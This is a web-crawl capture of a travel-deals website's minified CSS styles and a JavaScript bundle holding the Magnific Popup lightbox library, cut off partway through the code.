.carouseln-next{margin-right:0;right:0}#exposed-filter-container .carousel-cards{white-space:nowrap;display:inline-block}@media only screen and (max-width:767px){#exposed-filter-container .carousel-cards{display:block;margin-left:5px}#exposed-filter-container .carousel-cards .carousel-card{width:42%}}@media only screen and (min-width:768px){#exposed-filter-container .carousel-cards::after{content:none}#exposed-filter-container .carousel-cards:not(.slick-initialized) .carousel-card{width:140.2px}}@media only screen and (min-width:1024px){#exposed-filter-container .carousel-cards:not(.slick-initialized) .carousel-card{width:158px}}@media only screen and (min-width:1279px){#exposed-filter-container .carousel-cards:not(.slick-initialized) .carousel-card{width:171.71429px}}#exposed-filter-container .carousel-cards .carousel-card{display:inline-block;vertical-align:top}#exposed-filter-container .carousel-card{height:auto;line-height:normal;margin-bottom:0;margin-right:1px;padding:5px}@media only screen and (max-width:767px){#exposed-filter-container .carousel-card:last-child{margin-right:5px}}#exposed-filter-container .carousel-card:not(.checked){background-color:transparent;color:#000}#exposed-filter-container .carousel-card .theme-info{padding:5px 2px 0}#exposed-filter-container .carousel-card .theme-headline{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block}button.mfp-close-custom{color:#919191;background:rgba(255,255,255,.8)!important;border-radius:50%;font-family:'Open Sans',Verdana,sans-serif;font-size:32px;height:30px;line-height:30px;margin:2% 2% 0 0;opacity:1;width:30px}button.mfp-close-custom:hover{background:#fff!important}.mfp-inline-holder .video{margin:0 auto;max-width:900px;width:100%}.client-logo img{margin-left:auto;margin-right:auto;margin-top:5px;max-width:150px}.seo .circle-headline h1{font-size:18px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em}@media only screen and (min-width:1024px){.seo .circle-headline h1{font-size:22px}}@media only screen and (min-width:1024px){.seo .circle-headline h1{line-height:1.25}}@media only screen and (min-width:768px){.seo .circle-headline h1{-webkit-box-orient:vertical;display:-webkit-box;-webkit-line-clamp:4;overflow:hidden}}.seo .collection-bodycopy{-webkit-columns:2 300px;-moz-columns:2 300px;columns:2 300px;margin-bottom:20px;margin-top:5px}@media only screen and (min-width:768px){.seo .collection-bodycopy{-webkit-column-gap:16px;-moz-column-gap:16px;column-gap:16px;padding:0 16px}}@media only screen and (min-width:1024px){.seo .collection-bodycopy{-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px;padding:0 84px}}@media only screen and (min-width:1279px){.seo .collection-bodycopy{-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px;padding:0 105px}}.seo .collection-bodycopy h3{font-weight:700;-webkit-column-span:all;-moz-column-span:all;column-span:all;margin-bottom:15px}.seo .collection-bodycopy p{margin-top:0}.seo #collection-introcopy{line-height:1.5;margin:5px auto 0}@media only screen and (min-width:768px){.seo #collection-introcopy{margin-top:15px;padding:0 126px;text-align:center}}@media only screen and (min-width:1024px){.seo #collection-introcopy{padding:0 168px}}@media only screen and (min-width:1279px){.seo #collection-introcopy{padding:0 315px}}.seo .collection-resultInfo{padding-bottom:0}@media only screen and (max-width:767px){.seo .collection-resultInfo:not(.hidden),.seo .collection-resultInfo .resultheadline{display:block}}@media only screen and (min-width:768px){.seo .collection-resultInfo .resultheadline{margin:0;padding:0;display:block;overflow:hidden;text-align:center;white-space:nowrap}.seo .collection-resultInfo .resultheadline::before,.seo .collection-resultInfo .resultheadline::after{content:"";position:relative;display:inline-block;vertical-align:middle;width:50%;height:1px;background-color:#e1e1e1}.seo .collection-resultInfo .resultheadline::before{right:.5em;margin-left:-50%}.seo .collection-resultInfo .resultheadline::after{left:.5em;margin-right:-50%}}.seo .collection-resultInfo .resultheadline{font-weight:700}.seo .navbar.border-before{height:0;overflow:hidden}.seo .navbar.border-before::before{content:none}@media only screen and (min-width:1024px){.seo:not(.no-results) .meta-collection .deals-group ul{list-style:none;margin:0;padding:0;margin-left:-20px}.seo:not(.no-results) .meta-collection .deals-group ul li{float:left;margin-left:20px;width:calc(50% - 20px)}}@media only screen and (min-width:768px){.seo:not(.no-results) #relcol li{display:list-item}}.seo:not(.no-results) #relcol>h3{font-size:18px;line-height:1.3}@media only screen and (min-width:1024px){.seo:not(.no-results) #relcol>h3{font-size:22px;line-height:1.25}}.seo:not(.no-results) #relcol .meta-collection{border-bottom:1px solid #e1e1e1;margin-bottom:30px;padding-bottom:10px}.seo:not(.no-results) li #relcol .meta-collection{padding-bottom:0}@media only screen and (max-width:767px){.trending-deals .heading-divider-mobilewrap::after,.trending-deals .heading-divider-mobilewrap::before{content:""}}@media only screen and (max-width:767px){.trending-deals #headline-section{text-align:center;font-size:18px;font-weight:400}}.trending-deals .deals-group ul.result-list li{width:calc(25% - 20px);height:240px}@media only screen and (min-width:768px) and (max-width:1023px){.trending-deals .deals-group ul.result-list li{width:calc(50% - 20px);height:270px}}@media only screen and (max-width:767px){.trending-deals .deals-group ul.result-list li{width:100%;height:auto}}.trending-deals .deals-group ul.result-list .deal-info div,.trending-deals .deals-group ul.result-list .deal-info h3{font-size:16px}@media only screen and (max-width:1023px){.trending-deals .deals-group ul.result-list .deal-info div,.trending-deals .deals-group ul.result-list .deal-info h3{font-size:14px}}.trending-deals .deals-group ul.result-list .deal-module.deal-card--linkout .deal-img::before{content:"";position:absolute;z-index:1;top:50%;right:40px;opacity:0;pointer-events:none;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:all .1s ease;transition:all .1s ease;background:0 0}@media only screen and (max-width:767px){.trending-deals .col-row::before,.trending-deals .col-row::after{content:none}}@media only screen and (min-width:768px){.confidential-offers .deals-group ul li{height:auto}}#locked-screen{position:fixed;top:0;left:0;width:100%;height:100%;display:block;background-color:#000;opacity:.9;z-index:99}#scroll-action-circle{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee;position:fixed;right:20px;bottom:50px;z-index:1;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(270deg);transform:rotate(270deg);background-size:20px}#scroll-action-circle:disabled{cursor:default}#scroll-action-circle:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}#scroll-action-circle:disabled{opacity:.5;background:#919191}#scroll-action-circle .icon-scroll{display:none}#scroll-action-circle h6{display:none}
/* -- ratings.css -- */
.ratingCategory .starRating{margin:0 auto;float:none;height:13px;width:65px;background:url(/res/css/img/icon_star_rating_off.svg)}.ratingCategory .starRating div{height:100%;background:url(/res/css/img/icon_star_rating_on.svg)}.ratingCategory .starRating.black{background:0 0}.ratingCategory .starRating.black div{background:url(/res/css/img/icon_star_class.svg)}.ratingCategory .starRating.white{background:0 0}.ratingCategory .starRating.white div{background:url(/res/css/img/icon_star_rating_white.svg)}.ratingCategory:first-of-type{margin:0}.member-rating-meterbar{position:relative;display:inline-block;vertical-align:middle;width:78px;height:10px;overflow:hidden;background:#c1c1c1;border-radius:5px}.member-rating-meterbar::after{content:"";position:absolute;top:-34px;left:0;display:block;width:100%;height:78px;-webkit-transform:rotate(15deg);transform:rotate(15deg);background:-owg-linear-gradient(90deg,rgba(255,255,255,0),rgba(255,255,255,0) 14px,#fff 14px,#fff 16px,rgba(255,255,255,0) 16px,rgba(255,255,255,0) 30px,#fff 30px,#fff 32px,rgba(255,255,255,0) 32px,rgba(255,255,255,0) 46px,#fff 46px,#fff 48px,rgba(255,255,255,0) 48px,rgba(255,255,255,0) 62px,#fff 62px,#fff 64px,rgba(255,255,255,0) 64px,rgba(255,255,255,0) 78px);background:linear-gradient(90deg,rgba(255,255,255,0),rgba(255,255,255,0) 14px,#fff 14px,#fff 16px,rgba(255,255,255,0) 16px,rgba(255,255,255,0) 30px,#fff 30px,#fff 32px,rgba(255,255,255,0) 32px,rgba(255,255,255,0) 46px,#fff 46px,#fff 48px,rgba(255,255,255,0) 48px,rgba(255,255,255,0) 62px,#fff 62px,#fff 64px,rgba(255,255,255,0) 64px,rgba(255,255,255,0) 78px)}.member-rating-meterbar::before{content:"";position:absolute;top:-34px;left:0;display:block;width:100%;height:78px;background:#38da71;-webkit-transition:-webkit-transform .6s ease;transition:-webkit-transform .6s ease;transition:transform .6s ease;transition:transform .6s ease,-webkit-transform .6s ease}.member-rating-meterbar::before{-webkit-transform:rotate(15deg) translateX(-100%);transform:rotate(15deg) translateX(-100%)}.member-rating-meterbar.rating-05::before{-webkit-transform:rotate(15deg) translateX(-89%);transform:rotate(15deg) translateX(-89%)}.member-rating-meterbar.rating-10::before{-webkit-transform:rotate(15deg) translateX(-79%);transform:rotate(15deg) translateX(-79%)}.member-rating-meterbar.rating-15::before{-webkit-transform:rotate(15deg) translateX(-69%);transform:rotate(15deg) translateX(-69%)}.member-rating-meterbar.rating-20::before{-webkit-transform:rotate(15deg) translateX(-59%);transform:rotate(15deg) translateX(-59%)}.member-rating-meterbar.rating-25::before{-webkit-transform:rotate(15deg) translateX(-49%);transform:rotate(15deg) translateX(-49%)}.member-rating-meterbar.rating-30::before{-webkit-transform:rotate(15deg) translateX(-39%);transform:rotate(15deg) translateX(-39%)}.member-rating-meterbar.rating-35::before{-webkit-transform:rotate(15deg) translateX(-29%);transform:rotate(15deg) translateX(-29%)}.member-rating-meterbar.rating-40::before{-webkit-transform:rotate(15deg) translateX(-19%);transform:rotate(15deg) translateX(-19%)}.member-rating-meterbar.rating-45::before{-webkit-transform:rotate(15deg) translateX(-9%);transform:rotate(15deg) translateX(-9%)}.member-rating-meterbar.rating-50::before{-webkit-transform:rotate(15deg) translateX(0);transform:rotate(15deg) translateX(0)}.no-cssanimations .member-rating-meterbar::after{-webkit-transform:rotate(7.5deg);transform:rotate(7.5deg)}


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fmagnific%2fmagnific-popup-modified.js%2c%2fres%2fjs%2fimage-gallery.js%2c%2fres%2fvendor%2fjquery.touchSwipe.min.js%2c%2fres%2fvendor%2fjquery.waypoints.min.js%2c%2fres%2fjs%2fvideotracker.js%2c%2fres%2fjs%2fgooglemap-v2.js&v=76JEOM7HT-
body_size: 18803
content:
/* -- 2026-02-01T15:49:26.8316098Z -- */
/* -- magnific-popup-modified.js -- */
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?e(require("jquery")):e(window.jQuery||window.Zepto)}(function(e){var t,i,n,o,a,r,s=function(){},l=!!window.jQuery,c=e(window),d=function(e,i){t.ev.on("mfp"+e+".mfp",i)},p=function(t,i,n,o){var a=document.createElement("div");return a.className="mfp-"+t,n&&(a.innerHTML=n),o?i&&i.appendChild(a):(a=e(a),i&&a.appendTo(i)),a},u=function(i,n){t.ev.triggerHandler("mfp"+i,n),t.st.callbacks&&(i=i.charAt(0).toLowerCase()+i.slice(1),t.st.callbacks[i]&&t.st.callbacks[i].apply(t,e.isArray(n)?n:[n]))},f=function(i){return i===r&&t.currTemplate.closeBtn||(t.currTemplate.closeBtn=e(t.st.closeMarkup.replace("%title%",t.st.tClose)),r=i),t.currTemplate.closeBtn},m=function(){e.magnificPopup.instance||((t=new s).init(),e.magnificPopup.instance=t)};s.prototype={constructor:s,init:function(){var i=navigator.appVersion;t.isLowIE=t.isIE8=document.all&&!document.addEventListener,t.isAndroid=/android/gi.test(i),t.isIOS=/iphone|ipad|ipod/gi.test(i),t.supportsTransition=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1}(),t.probablyMobile=t.isAndroid||t.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),n=e(document),t.popupsCache={}},open:function(i){var o;if(!1===i.isObj){t.items=i.items.toArray(),t.index=0;var r,s=i.items;for(o=0;o<s.length;o++)if((r=s[o]).parsed&&(r=r.el[0]),r===i.el[0]){t.index=o;break}}else t.items=e.isArray(i.items)?i.items:[i.items],t.index=i.index||0;if(!t.isOpen){t.types=[],a="",i.mainEl&&i.mainEl.length?t.ev=i.mainEl.eq(0):t.ev=n,i.key?(t.popupsCache[i.key]||(t.popupsCache[i.key]={}),t.currTemplate=t.popupsCache[i.key]):t.currTemplate={},t.st=e.extend(!0,{},e.magnificPopup.defaults,i),t.fixedContentPos="auto"===t.st.fixedContentPos?!t.probablyMobile:t.st.fixedContentPos,t.st.modal&&(t.st.closeOnContentClick=!1,t.st.closeOnBgClick=!1,t.st.showCloseBtn=!1,t.st.enableEscapeKey=!1),t.bgOverlay||(t.bgOverlay=p("bg").on("click.mfp",function(){t.close()}),t.wrap=p("wrap").attr("tabindex",-1).on("click.mfp",function(e){t._checkIfClose(e.target)&&t.close()}),t.container=p("container",t.wrap)),t.contentContainer=p("content"),t.st.preloader&&(t.preloader=p("preloader",t.container,t.st.tLoading));var l=e.magnificPopup.modules;for(o=0;o<l.length;o++){var m=l[o];m=m.charAt(0).toUpperCase()+m.slice(1),t["init"+m].call(t)}u("BeforeOpen"),t.st.showCloseBtn&&(t.st.closeBtnInside?(d("MarkupParse",function(e,t,i,n){i.close_replaceWith=f(n.type)}),a+=" mfp-close-btn-in"):t.wrap.append(f())),t.st.alignTop&&(a+=" mfp-align-top"),t.fixedContentPos?t.wrap.css({overflow:t.st.overflowY,overflowX:"hidden",overflowY:t.st.overflowY}):t.wrap.css({top:c.scrollTop(),position:"absolute"}),(!1===t.st.fixedBgPos||"auto"===t.st.fixedBgPos&&!t.fixedContentPos)&&t.bgOverlay.css({height:n.height(),position:"absolute"}),t.st.enableEscapeKey&&n.on("keyup.mfp",function(e){27===e.keyCode&&t.close()}),c.on("resize.mfp",function(){t.updateSize()}),t.st.closeOnContentClick||(a+=" mfp-auto-cursor"),a&&t.wrap.addClass(a);var g=t.wH=c.height(),h={};if(t.fixedContentPos&&t._hasScrollBar(g)){var v=t._getScrollbarSize();v&&(h.marginRight=v)}t.fixedContentPos&&(t.isIE7?e("body, html").css("overflow","hidden"):h.overflow="hidden");var C=t.st.mainClass;return t.isIE7&&(C+=" mfp-ie7"),C&&t._addClassToMFP(C),t.updateItemHTML(),u("BuildControls"),e("html").css(h),t.bgOverlay.add(t.wrap).prependTo(t.st.prependTo||e(document.body)),t._lastFocusedEl=document.activeElement,setTimeout(function(){t.content?(t._addClassToMFP("mfp-ready"),t._setFocus()):t.bgOverlay.addClass("mfp-ready"),n.on("focusin.mfp",t._onFocusIn)},16),t.isOpen=!0,t.updateSize(g),u("Open"),i}t.updateItemHTML()},close:function(){t.isOpen&&(u("BeforeClose"),t.isOpen=!1,t.st.removalDelay&&!t.isLowIE&&t.supportsTransition?(t._addClassToMFP("mfp-removing"),setTimeout(function(){t._close()},t.st.removalDelay)):t._close())},_close:function(){u("Close");var i="mfp-removing mfp-ready ";if(t.bgOverlay.detach(),t.wrap.detach(),t.container.empty(),t.st.mainClass&&(i+=t.st.mainClass+" "),t._removeClassFromMFP(i),t.fixedContentPos){var o={marginRight:""};t.isIE7?e("body, html").css("overflow",""):o.overflow="",e("html").css(o)}n.off("keyup.mfp focusin.mfp"),t.ev.off(".mfp"),t.wrap.attr("class","mfp-wrap").removeAttr("style"),t.bgOverlay.attr("class","mfp-bg"),t.container.attr("class","mfp-container"),!t.st.showCloseBtn||t.st.closeBtnInside&&!0!==t.currTemplate[t.currItem.type]||t.currTemplate.closeBtn&&t.currTemplate.closeBtn.detach(),t.st.autoFocusLast&&t._lastFocusedEl&&e(t._lastFocusedEl).focus(),t.currItem=null,t.content=null,t.currTemplate=null,t.prevHeight=0,u("AfterClose")},updateSize:function(e){if(t.isIOS){var i=document.documentElement.clientWidth/window.innerWidth,n=window.innerHeight*i;t.wrap.css("height",n),t.wH=n}else t.wH=e||c.height();t.fixedContentPos||t.wrap.css("height",t.wH),u("Resize")},updateItemHTML:function(){var i=t.items[t.index];t.contentContainer.detach(),t.content&&t.content.detach(),i.parsed||(i=t.parseEl(t.index));var n=i.type;if(u("BeforeChange",[t.currItem?t.currItem.type:"",n]),t.currItem=i,!t.currTemplate[n]){var a=!!t.st[n]&&t.st[n].markup;u("FirstMarkupParse",a),t.currTemplate[n]=!a||e(a)}o&&o!==i.type&&t.container.removeClass("mfp-"+o+"-holder");var r=t["get"+n.charAt(0).toUpperCase()+n.slice(1)](i,t.currTemplate[n]);t.appendContent(r,n),i.preloaded=!0,u("Change",i),o=i.type,t.container.prepend(t.contentContainer),u("AfterChange")},appendContent:function(e,i){t.content=e,e?t.st.showCloseBtn&&t.st.closeBtnInside&&!0===t.currTemplate[i]?t.content.find(".mfp-close").length||t.content.append(f()):t.content=e:t.content="",u("BeforeAppend"),t.container.addClass("mfp-"+i+"-holder"),t.contentContainer.append(t.content)},parseEl:function(i){var n,o=t.items[i];if(o.tagName?o={el:e(o)}:(n=o.type,o={data:o,src:o.src}),o.el){for(var a=t.types,r=0;r<a.length;r++)if(o.el.hasClass("mfp-"+a[r])){n=a[r];break}o.src=o.el.attr("data-mfp-src"),o.src||(o.src=o.el.attr("href"))}return o.type=n||t.st.type||"inline",o.index=i,o.parsed=!0,t.items[i]=o,u("ElementParse",o),t.items[i]},addGroup:function(e,i){var n=function(n){n.mfpEl=this,t._openClick(n,e,i)};i||(i={});var o="click.magnificPopup";i.mainEl=e,i.items?(i.isObj=!0,e.off(o).on(o,n)):(i.isObj=!1,i.delegate?e.off(o).on(o,i.delegate,n):(i.items=e,e.off(o).on(o,n)))},_openClick:function(i,n,o){if((void 0!==o.midClick?o.midClick:e.magnificPopup.defaults.midClick)||!(2===i.which||i.ctrlKey||i.metaKey||i.altKey||i.shiftKey)){var a=void 0!==o.disableOn?o.disableOn:e.magnificPopup.defaults.disableOn;if(a)if(e.isFunction(a)){if(!a.call(t))return!0}else if(c.width()<a)return!0;i.type&&(i.preventDefault(),t.isOpen&&i.stopPropagation()),o.el=e(i.mfpEl),o.delegate&&(o.items=n.find(o.delegate)),t.open(o)}},updateStatus:function(e,n){if(t.preloader){i!==e&&t.container.removeClass("mfp-s-"+i),n||"loading"!==e||(n=t.st.tLoading);var o={status:e,text:n};u("UpdateStatus",o),e=o.status,n=o.text,t.preloader.html(n),t.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),t.container.addClass("mfp-s-"+e),i=e}},_checkIfClose:function(i){if(!e(i).hasClass("mfp-prevent-close")){var n=t.st.closeOnContentClick,o=t.st.closeOnBgClick;if(n&&o)return!0;if(!t.content||e(i).hasClass("mfp-close")||t.preloader&&i===t.preloader[0])return!0;if(i===t.content[0]||e.contains(t.content[0],i)){if(n)return!0}else if(o&&e.contains(document,i))return!0;return!1}},_addClassToMFP:function(e){t.bgOverlay.addClass(e),t.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),t.wrap.removeClass(e)},_hasScrollBar:function(e){return(t.isIE7?n.height():document.body.scrollHeight)>(e||c.height())},_setFocus:function(){(t.st.focus?t.content.find(t.st.focus).eq(0):t.wrap).focus()},_onFocusIn:function(i){if(i.target!==t.wrap[0]&&!e.contains(t.wrap[0],i.target))return t._setFocus(),!1},_parseMarkup:function(t,i,n){var o;n.data&&(i=e.extend(n.data,i)),u("MarkupParse",[t,i,n]),e.each(i,function(i,n){if(void 0===n||!1===n)return!0;if((o=i.split("_")).length>1){var a=t.find(".mfp-"+o[0]);if(a.length>0){var r=o[1];"replaceWith"===r?a[0]!==n[0]&&a.replaceWith(n):"img"===r?a.is("img")?a.attr("src",n):a.replaceWith(e("<img>").attr("src",n).attr("class",a.attr("class"))):a.attr(o[1],n)}}else t.find(".mfp-"+i).html(n)})},_getScrollbarSize:function(){if(void 0===t.scrollbarSize){var e=document.createElement("div");e.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),t.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)}return t.scrollbarSize}},e.magnificPopup={instance:null,proto:s.prototype,modules:[],open:function(t,i){return m(),(t=t?e.extend(!0,{},t):{}).isObj=!0,t.index=i||0,this.instance.open(t)},close:function(){return e.magnificPopup.instance&&e.magnificPopup.instance.close()},registerModule:function(t,i){i.options&&(e.magnificPopup.defaults[t]=i.options),e.extend(this.proto,i.proto),this.modules.push(t)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},e.fn.magnificPopup=function(i){m();var n=e(this);if("string"==typeof i)if("open"===i){var o,a=l?n.data("magnificPopup"):n[0].magnificPopup,r=parseInt(arguments[1],10)||0;a.items?o=a.items[r]:(o=n,a.delegate&&(o=o.find(a.delegate)),o=o.eq(r)),t._openClick({mfpEl:o},n,a)}else t.isOpen&&t[i].apply(t,Array.prototype.slice.call(arguments,1));else i=e.extend(!0,{},i),l?n.data("magnificPopup",i):n[0].magnificPopup=i,t.addGroup(n,i);return n};var g,h,v,C=function(){v&&(h.after(v.addClass(g)).detach(),v=null)};e.magnificPopup.registerModule("inline",{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){t.types.push("inline"),d("Close.inline",function(){C()})},getInline:function(i,n){if(C(),i.src){var o=t.st.inline,a=e(i.src);if(a.length){var r=a[0].parentNode;r&&r.tagName&&(h||(g=o.hiddenClass,h=p(g),g="mfp-"+g),v=a.after(h).detach().removeClass(g)),t.updateStatus("ready")}else t.updateStatus("error",o.tNotFound),a=e("<div>");return i.inlineElement=a,a}return t.updateStatus("ready"),t._parseMarkup(n,{},i),n}}});var y,w=function(){y&&e(document.body).removeClass(y)},b=function(){w(),t.req&&t.req.abort()};e.magnificPopup.registerModule("ajax",{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){t.types.push("ajax"),y=t.st.ajax.cursor,d("Close.ajax",b),d("BeforeChange.ajax",b)},getAjax:function(i){y&&e(document.body).addClass(y),t.updateStatus("loading");var n=e.extend({url:i.src,success:function(n,o,a){var r={data:n,xhr:a};u("ParseAjax",r),t.appendContent(e(r.data),"ajax"),i.finished=!0,w(),t._setFocus(),setTimeout(function(){t.wrap.addClass("mfp-ready")},16),t.updateStatus("ready"),u("AjaxContentAdded")},error:function(){w(),i.finished=i.loadError=!0,t.updateStatus("error",t.st.ajax.tError.replace("%url%",i.src))}},t.st.ajax.settings);return t.req=e.ajax(n),""}}});var I,x=function(i){if(i.data&&void 0!==i.data.title)return i.data.title;var n=t.st.image.titleSrc;if(n){if(e.isFunction(n))return n.call(t,i);if(i.el)return i.el.attr(n)||""}return""};e.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var i=t.st.image,n=".image";t.types.push("image"),d("Open"+n,function(){"image"===t.currItem.type&&i.cursor&&e(document.body).addClass(i.cursor)}),d("Close"+n,function(){i.cursor&&e(document.body).removeClass(i.cursor),c.off("resize.mfp")}),d("Resize"+n,t.resizeImage),t.isLowIE&&d("AfterChange",t.resizeImage)},resizeImage:function(){var e=t.currItem;if(e&&e.img&&t.st.image.verticalFit){var i=0;t.isLowIE&&(i=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",t.wH-i)}},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,I&&clearInterval(I),e.isCheckingImgSize=!1,u("ImageHasSize",e),e.imgHidden&&(t.content&&t.content.removeClass("mfp-loading"),e.imgHidden=!1))},findImageSize:function(e){var i=0,n=e.img[0],o=function(a){I&&clearInterval(I),I=setInterval(function(){n.naturalWidth>0?t._onImageHasSize(e):(i>200&&clearInterval(I),3===++i?o(10):40===i?o(50):100===i&&o(500))},a)};o(1)},getImage:function(i,n){var o=0,a=function(){i&&(i.img[0].complete?(i.img.off(".mfploader"),i===t.currItem&&(t._onImageHasSize(i),t.updateStatus("ready")),i.hasSize=!0,i.loaded=!0,u("ImageLoadComplete")):++o<200?setTimeout(a,100):r())},r=function(){i&&(i.img.off(".mfploader"),i===t.currItem&&(t._onImageHasSize(i),t.updateStatus("error",s.tError.replace("%url%",i.src))),i.hasSize=!0,i.loaded=!0,i.loadError=!0)},s=t.st.image,l=n.find(".mfp-img");if(l.length){var c=document.createElement("img");c.className="mfp-img",i.el&&i.el.find("img").length&&(c.alt=i.el.find("img").attr("alt")),i.img=e(c).on("load.mfploader",a).on("error.mfploader",r),c.src=i.src,l.is("img")&&(i.img=i.img.clone()),(c=i.img[0]).naturalWidth>0?i.hasSize=!0:c.width||(i.hasSize=!1)}return t._parseMarkup(n,{title:x(i),img_replaceWith:i.img},i),t.resizeImage(),i.hasSize?(I&&clearInterval(I),i.loadError?(n.addClass("mfp-loading"),t.updateStatus("error",s.tError.replace("%url%",i.src))):(n.removeClass("mfp-loading"),t.updateStatus("ready")),n):(t.updateStatus("loading"),i.loading=!0,i.hasSize||(i.imgHidden=!0,n.addClass("mfp-loading"),t.findImageSize(i)),n)}}});var k;e.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,i=t.st.zoom,n=".zoom";if(i.enabled&&t.supportsTransition){var o,a,r=i.duration,s=function(e){var t=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),n="all "+i.duration/1e3+"s "+i.easing,o={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},a="transition";return o["-webkit-"+a]=o["-moz-"+a]=o["-o-"+a]=o[a]=n,t.css(o),t},l=function(){t.content.css("visibility","visible")};d("BuildControls"+n,function(){if(t._allowZoom()){if(clearTimeout(o),t.content.css("visibility","hidden"),!(e=t._getItemToZoom()))return void l();(a=s(e)).css(t._getOffset()),t.wrap.append(a),o=setTimeout(function(){a.css(t._getOffset(!0)),o=setTimeout(function(){l(),setTimeout(function(){a.remove(),e=a=null,u("ZoomAnimationEnded")},16)},r)},16)}}),d("BeforeClose"+n,function(){if(t._allowZoom()){if(clearTimeout(o),t.st.removalDelay=r,!e){if(!(e=t._getItemToZoom()))return;a=s(e)}a.css(t._getOffset(!0)),t.wrap.append(a),t.content.css("visibility","hidden"),setTimeout(function(){a.css(t._getOffset())},16)}}),d("Close"+n,function(){t._allowZoom()&&(l(),a&&a.remove(),e=null)})}},_allowZoom:function(){return"image"===t.currItem.type},_getItemToZoom:function(){return!!t.currItem.hasSize&&t.currItem.img},_getOffset:function(i){var n,o=(n=i?t.currItem.img:t.st.zoom.opener(t.currItem.el||t.currItem)).offset(),a=parseInt(n.css("padding-top"),10),r=parseInt(n.css("padding-bottom"),10);o.top-=e(window).scrollTop()-a;var s={width:n.width(),height:(l?n.innerHeight():n[0].offsetHeight)-r-a};return void 0===k&&(k=void 0!==document.createElement("p").style.MozTransform),k?s["-moz-transform"]=s.transform="translate("+o.left+"px,"+o.top+"px)":(s.left=o.left,s.top=o.top),s}}});var T=function(e){if(t.currTemplate.iframe){var i=t.currTemplate.iframe.find("iframe");i.length&&(e||(i[0].src="//about:blank"),t.isIE8&&i.css("display",e?"block":"none"))}};e.magnificPopup.registerModule("iframe",{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){t.types.push("iframe"),d("BeforeChange",function(e,t,i){t!==i&&("iframe"===t?T():"iframe"===i&&T(!0))}),d("Close.iframe",function(){T()})},getIframe:function(i,n){var o=i.src,a=t.st.iframe;e.each(a.patterns,function(){if(o.indexOf(this.index)>-1)return this.id&&("string"==typeof 